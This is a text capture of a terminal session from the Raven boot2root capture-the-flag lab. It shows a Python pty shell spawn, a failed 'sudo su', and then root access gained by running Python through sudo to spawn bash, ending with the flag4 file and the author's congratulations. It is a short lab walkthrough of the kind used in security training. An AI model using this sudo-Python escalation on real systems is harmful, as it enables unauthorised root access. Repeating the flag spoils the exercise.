 Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 23 07:02:09 2020 from 192.168.1.90
$ python -c 'import pty;pty.spawn("/bin/bash")'
steven@target1:~$ sudo su
[sudo] password for steven:
Sorry, user steven is not allowed to execute '/bin/su' as root on
raven.local.
steven@target1:~$ exit
exit
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# ls -alt
total 8
drwxr-xr-x 5 root root 4096 Jun 24 07:10 ..
drwxr-xr-x 2 root root 4096 Aug 13  2018 .
root@target1:/home/steven# cd root
bash: cd: root: No such file or directory
root@target1:/home/steven# ls
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#